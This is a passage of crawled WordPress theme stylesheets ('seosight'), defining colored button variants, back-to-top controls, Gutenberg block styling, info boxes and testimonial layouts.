      -webkit-box-shadow: 9px 9px 9px 0 rgba(255, 210, 31, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(255, 210, 31, 0.2); }
  .btn--yellow.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--yellow.btn-border {
    background-color: transparent;
    color: #fecb16;
    border-color: #fecb16; }
    .btn--yellow.btn-border .semicircle::after {
      border-color: #fecb16; }
    .btn--yellow.btn-border:hover {
      color: #fecb16;
      background-color: transparent; }

.btn--green {
  background-color: #3cb879; }
  .btn--green:hover {
    background-color: #46d68d; }
  .btn--green:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--green.btn-hover-shadow:hover {
    background-color: #3cb879; }
    .btn--green.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(70, 214, 141, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(70, 214, 141, 0.2); }
  .btn--green.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--green.btn-border {
    background-color: transparent;
    color: #3cb879;
    border-color: #3cb879; }
    .btn--green.btn-border .semicircle::after {
      border-color: #3cb879; }
    .btn--green.btn-border:hover {
      background-color: transparent;
      color: #3cb879; }

.btn--dark-gray {
  background-color: #31364c; }
  .btn--dark-gray:hover {
    background-color: #4a516e; }
  .btn--dark-gray:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--dark-gray.btn-hover-shadow:hover {
    background-color: #31364c; }
    .btn--dark-gray.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(74, 81, 110, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(74, 81, 110, 0.2); }
  .btn--dark-gray.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--dark-gray.btn-border {
    background-color: transparent;
    color: #31364c;
    border-color: #31364c; }
    .btn--dark-gray.btn-border .semicircle::after {
      border-color: #31364c; }
    .btn--dark-gray.btn-border:hover {
      color: #31364c;
      background-color: transparent; }

.btn--brown {
  background-color: #c69c6c; }
  .btn--brown:hover {
    background-color: #e4b47c; }
  .btn--brown:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--brown.btn-hover-shadow:hover {
    background-color: #c69c6c; }
    .btn--brown.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(228, 180, 124, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(228, 180, 124, 0.2); }
  .btn--brown.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--brown.btn-border {
    background-color: transparent;
    color: #c69c6c;
    border-color: #c69c6c; }
    .btn--brown.btn-border .semicircle::after {
      border-color: #c69c6c; }
    .btn--brown.btn-border:hover {
      color: #c69c6c;
      background-color: transparent; }

.btn--rose {
  background-color: #e91d62; }
  .btn--rose:hover {
    background-color: #ff528d; }
  .btn--rose:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--rose.btn-hover-shadow:hover {
    background-color: #e91d62; }
    .btn--rose.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(255, 82, 141, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(255, 82, 141, 0.2); }
  .btn--rose.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--rose.btn-border {
    background-color: transparent;
    color: #e91d62;
    border-color: #e91d62; }
    .btn--rose.btn-border .semicircle::after {
      border-color: #e91d62; }
    .btn--rose.btn-border:hover {
      color: #e91d62;
      background-color: transparent; }

.btn--violet {
  background-color: #605ca9; }
  .btn--violet:hover {
    background-color: #8a86d5; }
  .btn--violet:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--violet.btn-hover-shadow:hover {
    background-color: #605ca9; }
    .btn--violet.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(138, 134, 213, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(138, 134, 213, 0.2); }
  .btn--violet.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--violet.btn-border {
    background-color: transparent;
    color: #605ca9;
    border-color: #605ca9; }
    .btn--violet.btn-border .semicircle::after {
      border-color: #605ca9; }
    .btn--violet.btn-border:hover {
      color: #605ca9;
      background-color: transparent; }

.btn--olive {
  background-color: #3e4d50; }
  .btn--olive:hover {
    background-color: #576b6f; }
  .btn--olive:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--olive.btn-hover-shadow:hover {
    background-color: #3e4d50; }
    .btn--olive.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(87, 107, 111, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(87, 107, 111, 0.2); }
  .btn--olive.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--olive.btn-border {
    background-color: transparent;
    color: #3e4d50;
    border-color: #3e4d50; }
    .btn--olive.btn-border .semicircle::after {
      border-color: #3e4d50; }
    .btn--olive.btn-border:hover {
      color: #3e4d50;
      background-color: transparent; }

.btn--light-green {
  background-color: #80be2d; }
  .btn--light-green:hover {
    background-color: #8fd532; }
  .btn--light-green:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--light-green.btn-hover-shadow:hover {
    background-color: #80be2d; }
    .btn--light-green.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(143, 213, 50, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(143, 213, 50, 0.2); }
  .btn--light-green.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--light-green.btn-border {
    background-color: transparent;
    color: #80be2d;
    border-color: #80be2d; }
    .btn--light-green.btn-border .semicircle::after {
      border-color: #80be2d; }
    .btn--light-green.btn-border:hover {
      color: #80be2d;
      background-color: transparent; }

.btn--dark-blue {
  background-color: #2e3192; }
  .btn--dark-blue:hover {
    background-color: #4448c3; }
  .btn--dark-blue:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--dark-blue.btn-hover-shadow:hover {
    background-color: #2e3192; }
    .btn--dark-blue.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(68, 72, 195, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(68, 72, 195, 0.2); }
  .btn--dark-blue.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--dark-blue.btn-border {
    background-color: transparent;
    color: #2e3192;
    border-color: #2e3192; }
    .btn--dark-blue.btn-border .semicircle::after {
      border-color: #2e3192; }
    .btn--dark-blue.btn-border:hover {
      color: #2e3192;
      background-color: transparent; }

/*------------- #Button back-to-top --------------*/
.back-to-top {
  position: absolute;
  z-index: 999;
  width: 50px;
  height: 50px;
  display: block;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  bottom: 50px;
  right: 50px;
  cursor: pointer; }
  .back-to-top.with-bg {
    padding: 10px;
    -webkit-border-radius: 100%;
    border-radius: 100%; }
  .back-to-top svg {
    max-width: 100%;
    max-height: 100%;
    fill: #222121;
    stroke: inherit; }
    .back-to-top svg:hover {
      fill: var(--primary-accent-color); }
  @media (max-width: 980px) {
    .back-to-top {
      bottom: 0;
      top: auto;
      -webkit-transform: none;
      -ms-transform: none;
      transform: none; } }
  .back-to-top.hidden {
    opacity: 0; }

.back-to-top-fixed {
  position: fixed;
  z-index: 999;
  right: 30px;
  bottom: 30px;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  opacity: 0;
  visibility: hidden; }

.btn-border {
  border: 2px solid;
  background-color: transparent; }
  .btn-border.btn-small {
    padding: 10px 35px; }
    @media (max-width: 768px) {
      .btn-border.btn-small {
        padding: 15px 25px; } }
  .btn-border.btn-medium {
    padding: 18px 34px; }
    @media (max-width: 768px) {
      .btn-border.btn-medium {
        padding: 15px 25px; } }
  .btn-border.btn-large {
    padding: 23px 64px; }
    @media (max-width: 768px) {
      .btn-border.btn-large {
        padding: 17px 40px; } }
  .btn-border:hover {
    background-color: rgba(255, 255, 255, 0.1); }

.crumina-servises-item:hover > .btn {
  background-color: #2f2c2c !important;
  border-color: #2f2c2c !important;
  color: #fff !important; }
  .crumina-servises-item:hover > .btn .semicircle:after {
    border-color: #fff !important; }

.kc_twitter_feed.kc_twitter_style-2 .kc_twitter_follow,
.kc_facebook_recent_post.kc_shortcode .fb-button-profile {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  padding: 10px 30px;
  font-size: 15px;
  text-transform: uppercase;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center; }
  .kc_twitter_feed.kc_twitter_style-2 .kc_twitter_follow:hover,
  .kc_facebook_recent_post.kc_shortcode .fb-button-profile:hover {
    -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
    box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2); }

.message-boxes .message-box-wrap {
  -webkit-border-radius: 30px;
  border-radius: 30px;
  -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
  box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
  border: none;
  margin: 15px 0;
  font-size: 16px; }
  .message-boxes .message-box-wrap .kc-close-but {
    position: relative; }
    .message-boxes .message-box-wrap .kc-close-but:after {
      content: '\f00d';
      display: block;
      position: absolute;
      font-family: FontAwesome;
      color: #fff;
      left: 0;
      top: 0;
      font-size: 16px;
      line-height: 1; }

.kc-multi-icons-wrapper button {
  padding: 10px;
  margin: 3px;
  line-height: 1;
  display: inline-block;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  cursor: pointer;
  background-color: var(--secondary-accent-color); }

/*------------- #Gutenberg Customization --------------*/
.crumina-grid .wp-block-pullquote {
  border-top: 4px solid #555d66;
  border-bottom: 4px solid #555d66;
  color: #595959;
  margin-top: 1em;
  margin-bottom: 1em; }
  .crumina-grid .wp-block-pullquote p::before {
    display: none; }

.crumina-grid .wp-block-image,
.crumina-grid .wp-block-embed-vimeo {
  margin: 2em auto; }

.crumina-grid .wp-block-gallery {
  margin: 2em 1em;
  list-style: none;
  padding-left: 0; }

.crumina-grid .wp-block-image figcaption {
  margin: 10px 5px 10px;
  margin-bottom: 0;
  display: block;
  font-size: 14px;
  line-height: 1.5;
  background-color: #ececec;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  padding: 10px; }

.crumina-grid .wp-block-separator {
  border: none;
  border-bottom-color: currentcolor;
  border-bottom-style: none;
  border-bottom-width: medium;
  border-bottom: 2px solid #8f98a1;
  margin: 1.65em auto; }
  .crumina-grid .wp-block-separator:after {
    display: block;
    content: "";
    clear: both; }
  .crumina-grid .wp-block-separator.is-style-dots {
    border: none; }

.crumina-grid .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px; }

.crumina-grid .blog-post ul:not([class]) li + li {
  margin-top: 8px; }

.crumina-grid .wp-block-categories,
.crumina-grid .wp-block-archives,
.crumina-grid .wp-block-latest-posts,
.crumina-grid .wp-block-latest-posts {
  list-style: none;
  padding-left: 0; }
  .crumina-grid .wp-block-categories li,
  .crumina-grid .wp-block-archives li,
  .crumina-grid .wp-block-latest-posts li,
  .crumina-grid .wp-block-latest-posts li {
    list-style: none; }
    .crumina-grid .wp-block-categories li a,
    .crumina-grid .wp-block-archives li a,
    .crumina-grid .wp-block-latest-posts li a,
    .crumina-grid .wp-block-latest-posts li a {
      color: #2f2c2c; }
      .crumina-grid .wp-block-categories li a:hover,
      .crumina-grid .wp-block-archives li a:hover,
      .crumina-grid .wp-block-latest-posts li a:hover,
      .crumina-grid .wp-block-latest-posts li a:hover {
        color: var(--primary-accent-color); }

.crumina-grid .wp-block-quote.is-large cite {
  text-align: initial; }

.crumina-grid .wp-block-quote.is-large cite,
.crumina-grid .wp-block-quote.is-large footer,
.crumina-grid .wp-block-quote.is-style-large cite,
.crumina-grid .wp-block-quote.is-style-large footer {
  font-size: .9em;
  text-align: initial; }

.crumina-grid .wp-block-pullquote cite,
.crumina-grid .wp-block-quote cite {
  margin-top: 10px; }

.crumina-grid .wp-block-quote.is-large,
.crumina-grid .wp-block-quote.is-style-large {
  margin: 3em 0;
  padding: 15px 15px 15px 100px; }

.crumina-grid figure.wp-block-audio {
  margin: 1em 0; }

.crumina-grid .wp-block-archives {
  padding-left: 0; }

.crumina-grid .wp-block-preformatted {
  overflow: auto; }

.crumina-grid .post .post__content ul.wp-block-archives li,
.crumina-grid .post .post__content ul.wp-block-categories li,
.crumina-grid .post .post__content ul.wp-block-latest-posts li {
  list-style: none; }

.crumina-grid .wp-block-latest-comments li:before {
  display: none; }

/*------------- Responsive mode styles --------------*/
@media (max-width: 640px) {
  .crumina-grid .wp-block-quote.is-large,
  .crumina-grid .wp-block-quote.is-style-large {
    padding-left: 50px;
    margin: 1em 0; }
  .wp-block-quote.is-large p,
  .wp-block-quote.is-style-large p,
  .wp-block-pullquote p {
    font-size: 16px; }
  .crumina-grid .wp-block-pullquote {
    padding: 1em 0; } }


--- FILE ---
content_type: text/css
request_url: https://www.trungtamcuulong.com/wp-content/themes/seosight/css/blocks.css?ver=4.7
body_size: 12694
content:
/*------------- #BLOCKS --------------*/
/*------------- #VARIABLES --------------*/
/*------------- #INFO-BOX --------------*/
.info-boxes .crumina-info-box {
  margin-bottom: 80px; }
  @media (max-width: 640px) {
    .info-boxes .crumina-info-box {
      margin-bottom: 30px; } }

.crumina-info-box .info-box-image {
  -webkit-border-radius: 100%;
  border-radius: 100%;
  margin-right: 30px;
  margin-bottom: 10px;
  overflow: hidden;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .crumina-info-box .info-box-image i {
    font-size: 50px;
    color: var(--secondary-accent-color); }

.crumina-info-box .info-box-content {
  overflow: hidden;
  position: relative; }

.crumina-info-box .info-box-title {
  text-transform: capitalize;
  line-height: 1.3em;
  margin-bottom: 10px;
  margin-top: 0; }
  .crumina-info-box .info-box-title a:hover {
    color: inherit; }

.crumina-info-box .info-box-text + * {
  margin-bottom: 20px; }

@media (max-width: 480px) {
  .crumina-info-box .info-box-text {
    font-size: 14px; } }

.crumina-info-box .info-box-text.c-white {
  color: #fff; }

@media (max-width: 800px) {
  .crumina-info-box.info-box--standard {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; } }

.crumina-info-box.info-box--standard .info-box-image {
  -webkit-border-radius: 0;
  border-radius: 0;
  float: left; }
  @media (max-width: 800px) {
    .crumina-info-box.info-box--standard .info-box-image {
      margin-right: 0; } }
  @media (max-width: 360px) {
    .crumina-info-box.info-box--standard .info-box-image {
      float: none; } }

.crumina-info-box.info-box--standard-nofloat .info-box-image {
  -webkit-border-radius: 0;
  border-radius: 0;
  float: none;
  text-align: left; }

.crumina-info-box.info-box--standard-centered {
  text-align: center; }
  .crumina-info-box.info-box--standard-centered .info-box-image {
    width: 100px;
    height: 100px;
    line-height: 100px;
    background-color: #c0e3cf;
    overflow: visible;
    margin: 0 auto 10px; }
    .crumina-info-box.info-box--standard-centered .info-box-image i {
      font-size: 50px;
      line-height: 100px; }
  .crumina-info-box.info-box--standard-centered .info-box-content .btn {
    margin-bottom: 30px; }
    .crumina-info-box.info-box--standard-centered .info-box-content .btn:hover {
      background-color: var(--primary-accent-color); }
  .crumina-info-box.info-box--standard-centered .info-box-text {
    margin-bottom: 30px;
    font-size: 16px; }
    @media (max-width: 480px) {
      .crumina-info-box.info-box--standard-centered .info-box-text {
        font-size: 14px; } }
  .crumina-info-box.info-box--standard-centered .info-box-title {
    text-transform: uppercase; }
  .crumina-info-box.info-box--standard-centered:hover .info-box-image {
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }

.crumina-info-box.info-box--standard-bg {
  text-align: center; }
  @media (max-width: 1024px) {
    .crumina-info-box.info-box--standard-bg {
      margin-bottom: 30px; } }
  .crumina-info-box.info-box--standard-bg .info-box-content {
    overflow: visible;
    background-color: #fff;
    padding: 60px 40px 40px; }
  .crumina-info-box.info-box--standard-bg .info-box-title {
    text-transform: uppercase; }
  @media (max-width: 480px) {
    .crumina-info-box.info-box--standard-bg .info-box-text {
      font-size: 14px; } }
  .crumina-info-box.info-box--standard-bg .info-box-image {
    width: 100px;
    height: 100px;
    line-height: 100px;
    background-color: #e9e7df;
    position: relative;
    z-index: 5;
    margin: 0 auto -50px; }
    .crumina-info-box.info-box--standard-bg .info-box-image i {
      font-size: 50px;
      line-height: 100px;
      color: var(--primary-accent-color); }

.crumina-info-box.info-box--modern {
  position: relative;
  padding: 30px;
  background-color: #f7f9f9;
  -webkit-transition: background-color .3s ease;
  -o-transition: background-color .3s ease;
  transition: background-color .3s ease; }
  .crumina-info-box.info-box--modern .info-box-content {
    -webkit-transition: color .3s ease-in;
    -o-transition: color .3s ease-in;
    transition: color .3s ease-in; }
  .crumina-info-box.info-box--modern .info-box-image {
    width: 130px;
    height: 130px;
    line-height: 130px;
    background-color: #edf2f7;
    float: left; }
    @media (max-width: 980px) {
      .crumina-info-box.info-box--modern .info-box-image {
        float: none; } }
    .crumina-info-box.info-box--modern .info-box-image i {
      line-height: 130px; }
  .crumina-info-box.info-box--modern .info-box-title {
    margin-bottom: 15px; }
  .crumina-info-box.info-box--modern:hover {
    background-color: #2f2c2c;
    color: #fff; }
    .crumina-info-box.info-box--modern:hover .info-box-content {
      color: inherit; }
    .crumina-info-box.info-box--modern:hover .info-box-title {
      color: var(--primary-accent-color); }
    .crumina-info-box.info-box--modern:hover .read-more,
    .crumina-info-box.info-box--modern:hover .read-more i {
      color: var(--primary-accent-color); }

.crumina-info-box .read-more {
  padding: 0;
  border-left: none;
  margin: 0;
  float: none;
  display: block;
  margin-top: 15px; }
  .crumina-info-box .read-more i {
    margin-left: 10px;
    font-size: 12px; }

.crumina-info-box.info-box--standard-centered-big {
  text-align: center; }
  .crumina-info-box.info-box--standard-centered-big .info-box-image {
    width: 170px;
    height: 170px;
    line-height: 170px;
    margin: 0 auto 20px;
    background-color: #edf2f7; }
    .crumina-info-box.info-box--standard-centered-big .info-box-image i {
      line-height: 170px; }
  .crumina-info-box.info-box--standard-centered-big .info-box-title {
    text-transform: uppercase; }
  .crumina-info-box.info-box--standard-centered-big:hover .info-box-image {
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }

.crumina-info-box.info-box--standard-round {
  text-align: left; }
  .crumina-info-box.info-box--standard-round .info-box-title {
    text-transform: uppercase; }
  .crumina-info-box.info-box--standard-round .info-box-image {
    float: left;
    width: 70px;
    height: 70px;
    line-height: 68px;
    background-color: #edf2f7; }
    .crumina-info-box.info-box--standard-round .info-box-image i {
      line-height: 70px;
      font-size: 30px; }

.crumina-info-box.info-box--standard-hover {
  text-align: center; }
  .crumina-info-box.info-box--standard-hover .info-box-image {
    margin: 0 auto 20px auto;
    -webkit-border-radius: 0;
    border-radius: 0; }
  .crumina-info-box.info-box--standard-hover .info-box-title {
    display: block; }
  .crumina-info-box.info-box--standard-hover .info-box-text {
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto; }
  .crumina-info-box.info-box--standard-hover:hover .info-box-title,
  .crumina-info-box.info-box--standard-hover:hover .read-more {
    color: var(--primary-accent-color); }

/*------------- #Our vision --------------*/
.crumina-our-vision {
  position: relative;
  overflow: hidden;
  padding: 120px 0 215px; }
  .crumina-our-vision .elements {
    opacity: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); }
  .crumina-our-vision .eye {
    opacity: 0;
    position: absolute;
    left: 50%;
    bottom: -100%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0); }

/*------------- #TESTIMONIAL --------------*/
.crumina-testimonial-item {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
  .crumina-testimonial-item .author-name {
    display: block;
    margin: 0; }
  .crumina-testimonial-item .testimonial-text {
    margin: 0; }
  .crumina-testimonial-item .testimonial-text + .author-info-wrap,
  .crumina-testimonial-item .testimonial-content + .author-info-wrap {
    margin-top: 30px; }
  .crumina-testimonial-item .author-company {
    font-size: 14px;
    display: block; }
  .crumina-testimonial-item.testimonial-item-arrow {
    padding: 50px 60px 10px;
    background-color: #fff;
    position: relative;
    margin-bottom: 40px; }
    @media (max-width: 980px) {
      .crumina-testimonial-item.testimonial-item-arrow {
        padding: 30px 30px 0; } }
    .crumina-testimonial-item.testimonial-item-arrow .testimonial-text {
      position: relative;
      z-index: 20;
      margin-bottom: 30px; }
    .crumina-testimonial-item.testimonial-item-arrow .author-info-wrap {
      display: table; }
    .crumina-testimonial-item.testimonial-item-arrow .testimonial-img-author {
      float: left;
      margin-right: 30px;
      display: table-cell;
      vertical-align: middle;
      margin-bottom: 0; }
    .crumina-testimonial-item.testimonial-item-arrow .author-info {
      display: table-cell;
      vertical-align: middle; }
    .crumina-testimonial-item.testimonial-item-arrow .quote {
      position: absolute;
      bottom: 15px;
      right: 60px; }
      .crumina-testimonial-item.testimonial-item-arrow .quote i {
        font-size: 140px;
        color: #edf2f7; }
        @media (max-width: 800px) {
          .crumina-testimonial-item.testimonial-item-arrow .quote i {
            font-size: 80px;
            right: 15px; } }
      @media (max-width: 800px) {
        .crumina-testimonial-item.testimonial-item-arrow .quote {
          right: 15px; } }
    .crumina-testimonial-item.testimonial-item-arrow:before {
      content: "";
      position: absolute;
      bottom: -40px;
      right: 0;
      border-width: 40px 40px 0 0;
      border-style: solid;
      border-color: #f0f2f2 transparent transparent #f0f2f2;
      display: block;
      width: 0;
      /* Rules for Firefox 3.0 and better */ }
    .crumina-testimonial-item.testimonial-item-arrow:after {
      content: "";
      position: absolute;
      bottom: -40px;
      left: 0;
      right: 40px;
      height: 40px;
      width: -webkit-calc(100% - 40px);
      width: calc(100% - 40px);
      background-color: inherit; }
    .crumina-testimonial-item.testimonial-item-arrow.author-round .testimonial-img-author {
      -webkit-border-radius: 100%;
      border-radius: 100%;
      overflow: hidden;
      width: 65px;
      height: 65px;
      line-height: 63px;
      text-align: center;
      background-color: #edf2f7; }
      .crumina-testimonial-item.testimonial-item-arrow.author-round .testimonial-img-author i {
        font-size: 40px; }
  .crumina-testimonial-item.testimonial-item-quote-left {
    padding: 15px 15px 15px 100px; }
    @media (max-width: 480px) {
      .crumina-testimonial-item.testimonial-item-quote-left {
        padding-left: 50px; } }
    .crumina-testimonial-item.testimonial-item-quote-left .quote {
      position: absolute;
      top: -20px;
      left: 0; }
      .crumina-testimonial-item.testimonial-item-quote-left .quote i {
        font-size: 90px;
        color: #f0f2f2; }
        @media (max-width: 480px) {
          .crumina-testimonial-item.testimonial-item-quote-left .quote i {
            font-size: 45px; } }
  .crumina-testimonial-item.testimonial-item-author-top {
    text-align: center; }
    .crumina-testimonial-item.testimonial-item-author-top .testimonial-img-author {
      background-image: url("../img/avatar-bg.png");
      width: 119px;
      height: 112px;
      line-height: 112px;
      display: inline-block;
      margin-bottom: 30px; }
    .crumina-testimonial-item.testimonial-item-author-top .author-name {
      color: var(--primary-accent-color); }
  .crumina-testimonial-item.testimonial-item-author-centered {
    text-align: center; }
    .crumina-testimonial-item.testimonial-item-author-centered .testimonial-img-author {
      margin-right: 30px; }
    .crumina-testimonial-item.testimonial-item-author-centered .author-info-wrap {
      display: table;
      margin: 0 auto;
      padding-top: 30px; }
    .crumina-testimonial-item.testimonial-item-author-centered .author-company {
      display: table-cell;
      vertical-align: middle; }
    .crumina-testimonial-item.testimonial-item-author-centered .author-info {
      text-align: left;
      display: table-cell;
      vertical-align: middle; }
    .crumina-testimonial-item.testimonial-item-author-centered .author-name {
      color: var(--primary-accent-color); }
  .crumina-testimonial-item.testimonial-item-author-centered-round {
    text-align: center; }
    .crumina-testimonial-item.testimonial-item-author-centered-round .testimonial-img-author {
      overflow: hidden;
      margin-bottom: 15px;
      margin-right: 0; }
      .crumina-testimonial-item.testimonial-item-author-centered-round .testimonial-img-author img {
        -webkit-border-radius: 100%;
        border-radius: 100%; }
    .crumina-testimonial-item.testimonial-item-author-centered-round .author-name {
      color: var(--primary-accent-color); }
  .crumina-testimonial-item.testimonial-item-modern {
    background-color: #362f2d;
    -webkit-border-radius: 0 100px 0 100px;
    border-radius: 0 100px 0 100px;
    padding: 50px 100px; }
    @media (max-width: 570px) {
      .crumina-testimonial-item.testimonial-item-modern {
        padding: 50px; } }
    .crumina-testimonial-item.testimonial-item-modern .testimonial-text {
      color: #fff; }
    .crumina-testimonial-item.testimonial-item-modern .author-name {
      color: #fcd846; }
    .crumina-testimonial-item.testimonial-item-modern .testimonial-img-author {
      position: absolute;
      background-image: url("../img/avatar-bg.png");
      width: 119px;
      height: 112px;
      line-height: 112px;
      text-align: center;
      top: -50px;
      left: -50px; }
      @media (max-width: 768px) {
        .crumina-testimonial-item.testimonial-item-modern .testimonial-img-author {
          left: 50%;
          margin-left: -60px;
          top: -90px; } }
      .crumina-testimonial-item.testimonial-item-modern .testimonial-img-author img {
        max-width: 75px; }
    .crumina-testimonial-item.testimonial-item-modern .quote {
      position: absolute;
      right: 70px;
      bottom: 20px; }
      @media (max-width: 360px) {
        .crumina-testimonial-item.testimonial-item-modern .quote {
          right: 0; } }
      .crumina-testimonial-item.testimonial-item-modern .quote i {
        font-size: 140px;
        color: #3b3432; }
        @media (max-width: 360px) {
          .crumina-testimonial-item.testimonial-item-modern .quote i {
            font-size: 100px; } }

/*------------- Testimonial-SLIDER --------------*/
.crumina-testimonial-slider {
  overflow: hidden;
  padding: 120px 0 80px 0;
  position: relative; }
  @media (max-width: 768px) {
    .crumina-testimonial-slider .images {
      display: none; } }
  .crumina-testimonial-slider .testimonial1 {
    top: 120px;
    position: absolute;
    right: 25%; }
  .crumina-testimonial-slider .testimonial2 {
    position: absolute;
    bottom: -200px;
    left: 40%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0); }

.modern-testimonial-slider .swiper-slide:not(.swiper-slide-active) {
  opacity: 0 !important; }

.testimonial__thumb {
  background-color: #362f2d;
  -webkit-border-radius: 0 100px 0 100px;
  border-radius: 0 100px 0 100px; }
  .testimonial__thumb.pagination-bottom {
    padding-bottom: 0; }
  @media (max-width: 768px) {
    .testimonial__thumb.swiper-container {
      margin-top: 60px; } }
  .testimonial__thumb .testimonial-item-modern {
    margin: 0; }
    @media (max-width: 768px) {
      .testimonial__thumb .testimonial-item-modern {
        margin-top: 40px; } }
    @media (max-width: 360px) {
      .testimonial__thumb .testimonial-item-modern .testimonial__thumb-img {
        display: none; } }
  @media (max-width: 360px) {
    .testimonial__thumb .swiper-pagination.right-bottom {
      right: auto; } }
  .testimonial__thumb .quote {
